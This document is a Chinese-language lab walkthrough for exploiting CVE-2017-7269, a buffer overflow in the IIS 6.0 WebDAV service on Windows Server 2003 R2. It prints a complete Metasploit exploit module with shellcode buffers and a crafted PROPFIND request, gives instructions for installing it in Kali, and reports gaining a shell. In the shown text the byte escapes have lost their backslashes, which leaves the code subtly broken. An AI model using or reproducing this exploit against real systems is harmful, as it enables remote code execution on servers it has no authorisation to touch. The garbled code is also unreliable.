一、漏洞说明
漏洞编号:CVE2017-7269
影响中间件:IIS6.0
影响服务器版本:windows 2003 R2
二、 环境搭建
虚拟机kali : 192.168.1.2
靶机windows 2003 R2 (需要开启IIS服务)
poc如下代码:将如下代码存在一个txt文档里并改成【.rb】的格式
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'CVE-2017-7269 Microsoft IIS WebDav ScStoragePathFromUrl Overflow',
'Description' => %q{
Buffer overflow in the ScStoragePathFromUrl function in the WebDAV service in Internet Information Services (IIS) 6.0 in Microsoft Windows Server 2003 R2 allows remote attackers to execute arbitrary code via a long header beginning with "If: <http://" in a PROPFIND request, as exploited in the wild in July or August 2016.
Original exploit by Zhiniang Peng and Chen Wu.
},
'Author' => [
'Dominic Chell <dominic@mdsec.co.uk>',#original module
'zcgonvh <zcgonvh@qq.com>'#add option : PhysicalPathLength,HttpHost
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', 'CVE-2017-7269'],
[ 'BID', '97127'],
[ 'URL', 'https://github.com/edwardz246003/IIS_exploit'],
],
'Privileged' => false,
'Payload' =>
{
'Space' => 2000,
'BadChars' => "x00",
'EncoderType' => Msf::Encoder::Type::AlphanumUnicodeMixed,
'DisableNops' => 'True',
'EncoderOptions' =>
{
'BufferRegister' => 'ESI',
}
},
'DefaultOptions' =>
{
'EXITFUNC' => 'process',
'PrependMigrate' => true,
'PrependMigrateProc' => "calc"
},
'Targets' =>
[
[
'Microsoft Windows Server 2003 R2',
{
'Platform' => 'win',
},
],
],
'Platform' => 'win',
'DisclosureDate' => 'March 31 2017',
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(80),
OptInt.new('PhysicalPathLength', [ true, "length of physical path for target(include backslash)", 19]),
OptString.new('HttpHost', [ true, 'http host for target', 'localhost' ])
], self.class)
end
def exploit
connect
http_host=datastore['HttpHost'] + ":" + datastore['RPORT'].to_s
buf1 = "If: <http://#{http_host}/"
buf1 << "a"*(114-datastore['PhysicalPathLength'])
buf1 << "xe6xa9xb7xe4x85x84xe3x8cxb4xe6x91xb6xe4xb5x86xe5x99x94xe4x9dxacxe6x95x83xe7x98xb2xe7x89xb8xe5x9dxa9xe4x8cxb8xe6x89xb2xe5xa8xb0xe5xa4xb8xe5x91x88xc8x82xc8x82xe1x8bx80xe6xa0x83xe6xb1x84xe5x89x96xe4xacxb7xe6xb1xadxe4xbdx98xe5xa1x9axe7xa5x90xe4xa5xaaxe5xa1x8fxe4xa9x92xe4x85x90xe6x99x8dxe1x8fx80xe6xa0x83xe4xa0xb4xe6x94xb1xe6xbdx83xe6xb9xa6xe7x91x81xe4x8dxacxe1x8fx80xe6xa0x83xe5x8dx83xe6xa9x81xe7x81x92xe3x8cxb0xe5xa1xa6xe4x89x8cxe7x81x8bxe6x8dx86xe5x85xb3xe7xa5x81xe7xa9x90xe4xa9xac"
buf1 << ">"
buf1 << " (Not <locktoken:write1>) <http://#{http_host}/"
buf1 << "b"*(114-datastore['PhysicalPathLength'])
buf1 << "xe5xa9x96xe6x89x81xe6xb9xb2xe6x98xb1xe5xa5x99xe5x90xb3xe3x85x82xe5xa1xa5xe5xa5x81xe7x85x90xe3x80xb6xe5x9dxb7xe4x91x97xe5x8dxa1xe1x8fx80xe6xa0x83xe6xb9x8fxe6xa0x80xe6xb9x8fxe6xa0x80xe4x89x87xe7x99xaaxe1x8fx80xe6xa0x83xe4x89x97xe4xbdxb4xe5xa5x87xe5x88xb4xe4xadxa6xe4xadx82xe7x91xa4xe7xa1xafxe6x82x82xe6xa0x81xe5x84xb5xe7x89xbaxe7x91xbaxe4xb5x87xe4x91x99xe5x9dx97xebx84x93xe6xa0x80xe3x85xb6xe6xb9xafxe2x93xa3xe6xa0x81xe1x91xa0xe6xa0x83xccx80xe7xbfxbexefxbfxbfxefxbfxbfxe1x8fx80xe6xa0x83xd1xaexe6xa0x83xe7x85xaexe7x91xb0xe1x90xb4xe6xa0x83xe2xa7xa7xe6xa0x81xe9x8ex91xe6xa0x80xe3xa4xb1xe6x99xaexe4xa5x95xe3x81x92xe5x91xabxe7x99xabxe7x89x8axe7xa5xa1xe1x90x9cxe6xa0x83xe6xb8x85xe6xa0x80xe7x9cxb2xe7xa5xa8xe4xb5xa9xe3x99xacxe4x91xa8xe4xb5xb0xe8x89x86xe6xa0x80xe4xa1xb7xe3x89x93xe1xb6xaaxe6xa0x82xe6xbdxaaxe4x8cxb5xe1x8fxb8xe6xa0x83xe2xa7xa7xe6xa0x81"
buf1 << payload.encoded
sock.put("PROPFIND / HTTP/1.1 Host: #{http_host} Content-Length: 0 #{buf1}> ")
handler
disconnect
end
end

将该文件存放在kali的 /usr/share/metasploit-frameword/modules/exploits/windows/iis目录下
然后用kali打开msfconsole




成功获取shell